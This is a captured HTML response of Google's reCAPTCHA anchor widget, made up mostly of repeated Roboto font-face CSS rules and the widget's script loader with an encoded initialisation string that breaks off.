

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdJxiQTAAAAAJ6QDC4E3KrZaPAXlf6Xh4nk_VZL&co=aHR0cHM6Ly93d3cua2V2YnV5c2hvdXNlc25jLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=a5h0ntxjf5o1
body_size: 49078
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Y7N8bauve_ligvGOZT2rQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Y7N8bauve_ligvGOZT2rQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y7N8bauve_ligvGOZT2rQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w71OwpvDnsOdwrgpGm7Duh4awrwOL8O2Tl1vXcKRwqVKTcOMwq/DosOAPHTCosKvw7nCggbDhcKpw63Dh8K4wr40wqpybWxUw6LChDFbfMKPw6PCicK/dsOcw4rDgMKhwplWQGpfDsKrH8Kiwp0TLcOiIMOHKsOmw5HDun/CvGzDqcKtwp7ChsKOwqhGfMO4wrDDuUcMCjfCmygyw5EpwoUDwqzCkl7Ck8Ojw53Dslh/wrrCqcOOIz/Cm8OBw7hEwrrCoA9ow5tWwqgfw7pgw7vDnsO4WsOowrw6wrtjBcK6JMOISCXCvGjDnsO+SsKMbsK/wqhpw61hGMO1w6cpwqx4w4w7JMKew6/CtsOPY0sNw4A6wrzDjsOlPcOLw7HCoMKOwodIwofDoMKmw6LDn8OiCAY5wpFvw6gPBg5Mw5t4OsOdBcOLwppywrFuwq3CvsKCwps8JMKtwoXCrsKbMH7DrcK9dBtQw5ByIF/CncOMG8OhwqLDtMKkw7rDphgow5vCs8KvwqgLw6jCnCjCm8OIwrDCkMKDwqcvISXCsGRIasOuVsKKaMKCD8OeXsO7w756EAXDg8K8bMOWejt3A8Krw7YLw63Cq8Kgwqcww7TDs8O7w7/DnndsQxpKVDxsES7Dl8Oow6DCrcO8UgZEACjCtMKGKmZ5w75ZT3JYw7QCaS9YCsKXw7/CoiwZaMOmV8OLY8K2w7dxw7PDrTZQw5vDpsOdW8KWFcKbM8O/[base64]/DosObw6IfQDjCkWHCjmQHwq9fT8KZB8KqL17Dv8KCwqgawqZAZFXCo3TCs8K8GxhoAQwHOk3ClMKiwp45w5rClMKTwpwgOQ0zP30GY8O1K8OCw515V8Kgw7kYwqVhw7nDiSDDgArCgsKEfX0sw7jCrzdYw6/DnsKDw5wow69BGMKlwpg3BsKSw5gEw5rDrMOMWMKew7HDpMOWSsKtHsK7W8OTNzfCujfDoiRBw53Cki1WPm/CvcOGFcOHw5VrwroeaMOvwqnDp8KmaTLCjTd1w4nDmSnDkmM+wrRUw4DChU8uUj4mw5HDpG9RwpLDkcKkw4ICwrcxw5DCk8KNRDQxLzLDm39hSMOHKMOFR0rCnMO0Qkp2w7nDnsOPw7nCvkbCgsKsZ2U/wrB5wpzCpGfDnMOYw5fCi8KVwoDDjMKNwqxiT8KcKmlhw4YweFZpw7wewrbCisOqw6N3OcOnNMOzCcKCDFbCvX/DpysVw6DCjsOBSyUcAUHDrSYCEXfCisOZT0zDiAvDsFvCnUQlw65uTgHCl8K4ZcOdw7/CusKHw7DCoWp4CcKGSRvDn8Olw4vCrQTCrDvCosOASMO8TcKtw5R9wr3DrEp5MFtRw59Jwqp0CGN2V0l6w59Kwr1dwo3DrVc+M0bCscO4w455w64zw5rDjcKuwqPDjMK5csOSVBpWw5YPwokGw5MwwogZwo/DlxPCvVfDj8KFwq5NDGRwwovDv8KSVcOjfVE3woEsO182QMOGWTU2bcOvC8O/[base64]/[base64]/[base64]/CuXPDg8KOZ8KXw7R/cBo8wpY+d3MhZsOSW0krwrrDlgJIwppWYcKSHyMKD8Olw4bDoMOrwrrDu8O5TsO8woEAbsK7w5/DlMO8wrzDp2s3CCLCv08Jwo/[base64]/DpHbCgsObI8KNChXDjnHDgsO0Z8OBK1Aiw6gFacKRwpAbA8KhBTkCwp7CksOWwrFbwoMSUErDnHkJwqLDu8K7wqDDjsKAwq5+DTzCtcKiH3MFwqDClMKZBzc3L8Oew43Cmj/DpcO+cFYrwpzCusO9G8OpfH7CmsORw4PDk8K8wq/Djzhnw59WeBVfw6tuTlUSEnnDh8ONFWbCimvClBTDvcOZNRTCucO/[base64]/DpMOlw43DqMOTN3tZw4wow5HDpXFWw4B0WmHChQVdw7fCh2LDojDCqMKwbhjCrsOHwozCicOCw7UkTnNUw6ddSsK